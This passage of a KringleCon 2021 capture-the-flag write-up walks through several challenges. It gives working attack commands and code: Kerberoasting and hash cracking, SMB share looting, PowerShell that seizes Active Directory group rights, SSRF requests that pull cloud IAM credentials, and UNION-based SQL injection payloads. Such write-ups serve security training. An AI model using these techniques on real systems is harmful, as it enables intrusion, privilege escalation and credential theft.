
We import os and load bash with os.system('bash'). Now, we have limited shell access and can start enumeration! We check our IP address with ifconfig and also look at our routes to determine the addresses that the grading server knows of: route -n

This grading server seems to also have a route to a 10.x.x.x network. Let’s scan both networks (one our host is currently on and the other one we discovered.)

Notice the 2 domain controllers (DC) that have port 389 for ldap and 464 for a Kerberos password changing service.

OK, so we note the address of the DCs: 172.17.0.4 and 10.128.1.53

Next, let’s look for our actual objective file – a research document. Perhaps it is shared somewhere on the network?
nmap --script smb-enum-shares.nse -p445 172.17.0.0/24

There’s a research_dep share on 172.17.0.5. However, if we try to connect to it using our grading server access, we do not have authorization to access it. This is where the domain controller comes in. Our goal now is to provide this account access to the research_dep share by accessing the domain controller.
Kerberoasting
To gain access to the domain controller, we perform kerberoasting.
python3 GetUserSPNs.py -outputfile spns.txt -dc-ip 10.128.1.53 elfu.local/lwsadmckuk:'Dpzxnkxsv#' -request
The file spns.txt now contains the elfu_svc service principle’s password in a hashed format. We can crack this hash using a tool such as hashcat. Brute forcing should be the last resort, let’s try dictionary attack first. The wordlist will be built using keywords from the elfu website as recommended.
cewl -d1 --with-numbers https://register.elfu.org/register > elfwordlist
Now that we have a custom wordlist, let’s provide it to hashcat for cracking the hash.
hashcat -m 13100 -a 0 crackme --potfile-disable -r lotr.rule --force -O -w 4 --opencl-device-types 1,2 elfwordlist
That didn’t take long! We now know the password to the elfu_svc: Snow2021!. Let’s use this to sign into the elfu_svc_shr we saw earlier during our scan for file shares.
smbclient \\\\172.17.0.5\\elfu_svc_shr -U elfu_svc
We perform an ls after signing in and notice that there are a bunch of .ps1 scripts. Let’s grab them:
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
Let’s hunt for a password (hard-coded creds) in these files.
grep -i ".*assword.*" $(find . -type f)
Looks like the file GetProcessInfo has hard-coded creds in there.

$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
It currently is used by a remote employee to get a list of processes from the domain controller 10.128.1.53. Now, we modify the final line in the GetProcessList.ps1 to start a new Powershell session instead of actually getting the process list. Since the file already contains the remote_elf credentials, this is not hard. The final line becomes:
Enter-PSSession -ComputerName 10.128.1.53 -Credential $aCred -Authentication Negotiate

Now, that we’re on the DC, let’s try to see how we can add our grading server account to the research department domain. But what is the research department domain? Let’s query.
Import-Module ActiveDirectory
Get-ADGroup -filter * -properties GroupCategory | ft name,groupcategory

Aha! We see the research department domain now. We need to add ourselves here to access the secret research document.
The following 2 scripts will do that:
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "fxoujxpknv"
$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
$propGUID = [guid]'00000000-0000-0000-0000-000000000000'
$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\$username")).Translate([System.Security.Principal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$secOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "fxoujxpknv"
$password = "Rikrbnshv@"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString, $username, $password
$user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Now, let’s connect to the Research Department share with the credentials we have for the grading server.
smbclient \\\\172.17.0.4\\research_dep
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *

There’s that secret file we’ve been looking for. Now, let’s scp it over. We get an error informing us that the TERM environment variable is not set. That is because we have a limited shell running out on the Python-based grading server. We need to log back into the system and drop into a real shell by using chsh to change shell to /bin/bash.
Now, we successfully copy the file over ssh:
scp -P 2222 fxoujxpknv@grades.elfu.org:SantaSecretToAWonderfulHolidaySeason.pdf SantaSecretToAWonderfulHolidaySeason.pdf
Answer: Kindness
Objective 9 - Splunk
We play the role of a SOC analyst during this challenge to dig up some information by querying Splunk. The queries and the respective answers are provided below.
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 User=eddie process_name="/usr/bin/git"
index=main "partnerapi"| top limit=2000 CommandLine
index=main "partnerapi"| table CommandLine
index=main sourcetype=ghe_audit_log_monitoring
index=main "partnerapi"| table CommandLine
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3 user=eddie NOT dest_ip IN (127.0.0.*) NOT dest_port IN (22,53,80,443)
| table dest_port, process_name
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 process_name="/usr/bin/nc.openbsd"

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 parent_process_id=6788 | table CommandLine
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational process_id="6788"

For the 7th challenge, we notice that the following files were accessed:
cat /home/eddie/.aws/credentials /home/eddie/.ssh/authorized_keys /home/eddie/.ssh/config /home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub /home/eddie/.ssh/known_hosts

So that’s a total of 6 files that were accessed.
Solutions: 1) git status
           1) git@github.com:elfnp3/partnerapi.git
           2) docker compose up
           3) https://github.com/snoopysecurity/dvws-node
           4) holiday-utils-js
           5) /usr/bin/nc.openbsd
           6) 6
           7) preinstall.sh
Answer: whiz
IMDS Exploration - Noxious O. D’or
There isn’t much to do here but to follow the detailed guidelines provided as part of teaching us about the IMDS. This is preparing us for Objective 10.
Objective 10 - Now Hiring!
We are asked for the secret access key for a specific application server. This server has several pages. The Apply page is interesting since it allows us to enter POST data as part of its web form.
We web page is vulnerable to SSRF and has authorization to make requests to the IMDS. SSRF + IMDS combined will give us access to the secret key. Let’s exploit the SSRF and make the application server middleman our IMDS requests to the IMDS server.

http://169.254.169.254/latest/dynamic
The requests will be similar to what we learned in previous training. But where are the responses? We cannot read the responses in text. However, we do observe that the center image on the page is broken.

So we investigate using Inspect and discover the image URL. The name of the image is the same as what we entered in the Name field. We download the image and examine and notice that it contains text data.

dynamic and meta-data is what we expected as a response to our IMDS request. We now probe further and ultimately discover the jf-deploy-role and ask for the secret access key.

The complete set of IMDS requests sent is presented below:
http://169.254.169.254/latest/dynamic/instance-identity/document
http://169.254.169.254/latest/meta-data/iam/security-credentials
http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role
http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role
Answer: CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX
Objective 11 - Customer Complaint Analysis
We are asked to inspect a packet capture file and discover which three trolls complained about a specific human. First, we open the .pcap in Wireshark to observe what complains look like in the traffic.

As can be seen, there seems to be a “guest_complaint.php” page that collects the complaints. The POST data contains the details of the complains such as who complained and what the complain was. Let’s zero in on these POST requests to see what we have using tshark:
tshark -r jackfrosttower-network.pcap -Y "http.request.method == POST" -T fields -e text | less

Now, we clearly see and can easily read all the complaint data. One complain stands out since it’s submitted by a human by the name of “Muffy VonDuchess Sebastian”. This is probably the human that joined the Jack Frost Tower network. We need to find out which trolls complained against this person. We can do so by observing this human’s room number.

Looks like this human is in room 1024. Let’s see which trolls complained about the occupant of this room:
tshark -r jackfrosttower-network.pcap -Y "http.request.method == POST" -T fields -e text | grep "1024"

We now clearly see the three trolls that complained against this lady: Yaqh, Flud, and Hagg. Arranging these names alphabetically and separating with a space gives us the required answer.
Answer: Flud Hagg Yaqh
Elf Code Python - Rib Bonbowford
This challenge was a general introduction to Python classes, objects, functions, for loops and data structures. Basically, we are required to move elf, solve levers along the way, avoid traps, and get the elf to the Kringle castle entrance. All within a limited lines of code and object function calls.

The complete solution to all 8 levels is available here. However, the final solution to level 8 is provided below.
import elf, munchkins, levers, lollipops, yeeters, pits
all_lollipops = lollipops.get()
for lollipop in all_lollipops:
    elf.moveTo(lollipop.position)
lever = levers.get(0)
elf.moveTo(lever.position)
data = lever.data()
data.insert(0,"munchkins rule")
lever.pull(data)
elf.moveDown(31337)
elf.moveLeft(6)
elf.moveTo({'x':2, 'y':2})
Objective 12 - Frost Tower Website Checkup
This challenge is a great introduction to manual SQL injection. We are seeking access to a TODO list on the server. The TODO list is stored in database that the server talks to and task would be to retrieve the contents of this TODO file on the database via the server. Note that, as in most cases, the database is isolated and not publicly exposed so out only way to read the contents in via the web server.
This is a white box test which means that we are provided access to the source code of the server and part of the structure of the database. We will begin by focussing on reviewing the server.js code for weaknesses.
After a careful review, and some trial-and-errors, we discover that the auth logic for the /postcontact section seems to be assigning the unique.sessionID = email if a user email matches a previously stored email.
var rowlength = rows.length;
        if (rowlength >= "1"){
            session = req.session;
            session.uniqueID = email;
            req.flash('info', 'Email Already Exists');
            res.redirect("/contact");

        }
So we enter the same contact details twice and after the second time, when we see the message that the email already exists, we visit the path to the dashboard (https://staging.jackfrosttower.com/dashboard) and we are authenticated.
Perhaps there’s a page in this authenticated section of the server that we can inject SQL into? Let’s go to performing code review.
Notice that for MySQL, the mysql.raw() function will nullify any escape sequences that exist to foil SQL injection attempts. The page states:
Caution The string provided to
mysql.raw()will skip all escaping functions when used, so be careful when passing in unvalidated input.
Therefore, we search for the mention of the raw() function in server.js and observe these lines of code:
try {
            if (reqparam.indexOf(',') > 0){
                var ids = reqparam.split(',');
                reqparam = "0";
                for (var i=0; i<ids.length; i++){
                    query += tempCont.escape(m.raw(ids[i]));
                    query += " OR id="
                }
                query += "?";
            }else{
                query = "SELECT * FROM uniquecontact WHERE id=?"
            }
This is in the /detail:id section of the web server. So the SQL injection is possible on the /detail page with id as the parameter. As long as there’s a comma in the id, the raw() function is activated. Hence, we will use a comma in our injection attempt. According to the function above, the SQL query executed in the background is:
SELECT * FROM uniquecontact WHERE id=<part1> OR id=<part2>?
The comma between the two parts is removed as part of the split(). Let’s start manually crafting our SQL injection:
In this simple SQLi test, we send the request: https://staging.jackfrosttower.com/detail/68,1 OR id=24
We see the page load details of al 3 IDs! Our SQL query that was executed on the server was:
SELECT * FROM uniquecontact WHERE id=68 OR id=1 OR id=24?
We can now use UNION to retrieve results from other tables within the dataset on the webpage. However, the issue is that commas are removed due to the split(). We need to encode the commas in the request using certain techniques. We will attempt something like:
union select * from ((select 1)A join (select 2)B join (select 3)C);
But where do we display the results? We inspect the en_contact.db file to look the definition of the uniquecontact table and notice the 7 columns and their types:
CREATE TABLE `uniquecontact` (
  `id` int(50) NOT NULL AUTO_INCREMENT,
  `full_name` varchar(255) DEFAULT NULL,
  `email` varchar(255) DEFAULT NULL,
  `phone` varchar(50) DEFAULT NULL,
  `country` varchar(255) DEFAULT NULL,
  `date_created` datetime DEFAULT NULL,
  `date_update` datetime DEFAULT NULL,
  PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=33 DEFAULT CHARSET=latin1;
One of the VARCHAR(255) columns will be good for our injection. Therefore, let’s construct the query accordingly:
https://staging.jackfrosttower.com/detail/68,1 UNION SELECT * from ((select NULL)A join (select NULL)B join (select 'amirootyet')C join (select NULL)D join (select NULL)E join (select NULL)F join (select NULL)G)--

We notice that the server now displays amirootyet in the correct field. Our SQLi succeeded! Let’s craft a query now so the server shows us what tables are available:
https://staging.jackfrosttower.com/detail/68,1 UNION SELECT * from ((select NULL)A join (select NULL)B join (SELECT table_name FROM information_schema.tables WHERE table_schema = 'encontact')C join (select NULL)D join (select NULL)E join (select NULL)F join (select NULL)G)--
Let’s grab all column names from the TODO table.
https://staging.jackfrosttower.com/detail/68,1 UNION SELECT * from ((select NULL)A join (select NULL)B join (SELECT column_name FROM information_schema.columns WHERE table_name = 'todo')C join (select NULL)D join (select NULL)E join (select NULL)F join (select NULL)G)--
Clearly, we’re interested in the note column. Let’s grab all notes:
https://staging.jackfrosttower.com/detail/68,1 UNION SELECT * from ((select NULL)A join (select NULL)B join (SELECT note FROM todo)C join (select NULL)D join (select NULL)E join (select NULL)F join (select NULL)G)--

There we have it. The final note tell us that Jack plans to employ Santa as a clerk.
Answer: clerk
We have thus completed Kringlecon 2021! 🍾 See you all next year!
Additional links
- https://2021.kringlecon.com
- https://github.com/noraj/flask-session-cookie-manager
- https://what3words.com/frozen.push.tamed
- https://gist.github.com/chriselgee/b9f1861dd9b99a8c1ed30066b25ff80b
- https://blog.skullsecurity.org/2021/bsidessf-ctf-2021-author-writeup-shellcode-primer-runme-runme2-and-runme3
- https://fasterthanli.me/series/reading-files-the-hard-way/part-2
- https://wiki.cdot.senecacollege.ca/wiki/X86_64_Register_and_Instruction_Quick_Start
- https://www.geeksforgeeks.org/introduction-of-logic-gates/
- https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks
- https://www.youtube.com/watch?v=iMh8FTzepU4&list=PLjLd1hNA7YVx99qJF3OoPF-qunjqw-SoU&index=9
- https://github.com/chrisjd20/hhc21_powershell_snippets
- https://portswigger.net/web-security/sql-injection/union-attacks
- https://blog.fireheart.in/a?ID=01550-bf20ddc3-4878-49cf-9c7a-7b09cc36609d
- https://blog.appsecco.com/getting-shell-and-data-access-in-aws-by-chaining-vulnerabilities-7630fa57c7ed
- https://blog.appsecco.com/server-side-request-forgery-ssrf-and-aws-ec2-instances-after-instance-meta-data-service-version-38fc1ba1a28a
- https://portswigger.net/web-security/ssrf
- https://hackingthe.cloud/aws/exploitation/ec2-metadata-ssrf/
- https://www.npmjs.com/package/express-session
- https://github.com/mysqljs/mysql
- https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a
- https://github.com/NotSoSecure/password_cracking_rules
- https://www.specterops.io/assets/resources/an_ace_up_the_sleeve.pdf
- https://www.youtube.com/watch?v=Jaa2LmZaNeU
Pranshu Bajpai
Principal Security Architect
Pranshu Bajpai, PhD, is a principle security architect..